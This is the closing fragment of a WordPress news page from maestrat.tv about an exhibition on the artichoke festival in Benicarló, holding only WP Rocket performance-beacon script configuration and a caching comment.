<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"85e0d59d82","url":"https:\/\/www.maestrat.tv\/benicarlo\/els-30-anys-de-la-festa-de-la-carxofa-a-traves-duna-exposicio","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.maestrat.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768530415 -->